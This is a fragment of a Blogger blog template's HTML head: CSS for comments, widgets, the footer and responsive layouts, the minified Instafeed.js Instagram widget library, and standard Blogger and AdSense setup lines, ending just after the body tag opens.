text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Oswald;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #c0af94;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color:#c0af94
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.insta-wrap h2 {
background: rgb(255, 255, 255);
padding: 10px 20px 0;
text-transform: uppercase;
display: block;
margin: 0 auto;
font-weight: 400;
text-align: center;
}
.insta-wrap h3 {
font-size: 14px;
display: block;
color: #888888;
display: block;
font-weight: 400;
letter-spacing: 1.12px;
margin: 0 auto 20px;
text-decoration: none;
text-align: center;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:#000;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
.foot-bar-social {
padding: 10px 0;
}
.foot-bar-social li {
padding: 0;
display: inline-block;
float: none;
margin-right: 5px;
;
}
.foot-bar-social .widget ul {
padding: 0;
}
.foot-bar-social .LinkList ul {
text-align: center;
}
.foot-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #ebebeb;
}
.foot-bar-social #social a:hover {
color:#c0af94;
}
.foot-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.foot-bar-social .bloglovin:before{content:"\f004"}
.foot-bar-social .facebook:before{content:"\f09a"}
.foot-bar-social .twitter:before{content:"\f099"}
.foot-bar-social .gplus:before{content:"\f0d5"}
.foot-bar-social .rss:before{content:"\f09e"}
.foot-bar-social .youtube:before{content:"\f167"}
.foot-bar-social .skype:before{content:"\f17e"}
.foot-bar-social .stumbleupon:before{content:"\f1a4"}
.foot-bar-social .tumblr:before{content:"\f173"}
.foot-bar-social .vine:before{content:"\f1ca"}
.foot-bar-social .stack-overflow:before{content:"\f16c"}
.foot-bar-social .linkedin:before{content:"\f0e1"}
.foot-bar-social .dribbble:before{content:"\f17d"}
.foot-bar-social .soundcloud:before{content:"\f1be"}
.foot-bar-social .behance:before{content:"\f1b4"}
.foot-bar-social .digg:before{content:"\f1a6"}
.foot-bar-social .instagram:before{content:"\f16d"}
.foot-bar-social .pinterest:before{content:"\f0d2"}
.foot-bar-social .delicious:before{content:"\f1a5"}
.foot-bar-social .codepen:before{content:"\f1cb"}
#jugas_footer {
background: #131313;
color: #BABABA;
font-family: Oswald;
font-weight: 400;
padding: 30px 0px;
letter-spacing:1px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #c0af94;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #c0af94;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #c0af94;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #c0af94
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #c0af94;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: Oswald;
}
.PopularPosts ul li a:hover {
color: #c0af94
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#c0af94;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
.BlogArchive select {
width: 100%;
padding: 10px;
border-color: #777;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.sora-author-box-text {
padding: 30px 70px 0 0;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
.index .post-grid-item, .archive .post-grid-item {
width: 32.4%;
}
}
@media only screen and (max-width: 1100px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32.3%;
}
.sora-author-box-text {
padding: 15px 0 0 0;
}
.sora-author-box img {
margin-right: 40px;
max-width: 400px;
}
}
@media only screen and (max-width: 980px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32.2%;
}
.item #main-wrapper, .statc_page #main-wrapper, .item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.top-bar-social #social a {
height: 40px;
line-height: 40px;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color:#000;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display: inline-block;
max-width: 500px;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32%;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.sora-author-box img {
margin-right: 0;
max-width: 100%;
float: none;
width: 100%;
height: auto;
clear: both;
}
.sora-author-box-text {
padding: 10px;
text-align: center;
}
.sora-slide .ty-thumb-bonos, .sora-slide .ty-thumb-bonos img, .sora-slide .sora-slide-con {
height:300px;
}
.index .post-grid-item:nth-child(3n+3), .archive .post-grid-item:nth-child(3n+3) {
margin-right: 0;
}
.index .post-grid-item, .archive .post-grid-item {
width: 100%;
}
.tm-menu {
text-align: center;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.related li {
width: 31%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.owl-next, .owl-prev {
display:none;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-title {
display: none;
}
.share-art {
float: none;
text-align: center;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .feat-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.2%;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
display: block;
visibility: visible;
height: auto;
opacity: 1;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbB43tK4kqec3xhHbgegBIMH_zF5dmdBqnpIIu1SwEc5yF5u01Yc9xxYQ_GjQEYuYW45a_e0oi3oFkw2Eyc77rbO6ZQ7_2699gk-lr_2blFcNuQ2YchXI9w4nmDvaKxJBcHMMD7cYGhkc/s1600/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout .jugas_footer_copyright {
display:none;
}
body#layout #menu {
float: left;
width: 42%;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "http://i66.tinypic.com/33nut87.jpg";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6856905242452323134&amp;zx=0fdf1095-e7ad-434d-b97f-fde7fbecaf1b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6856905242452323134&amp;zx=0fdf1095-e7ad-434d-b97f-fde7fbecaf1b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body class='item'>
<div id="outer-wrapper" class="item">
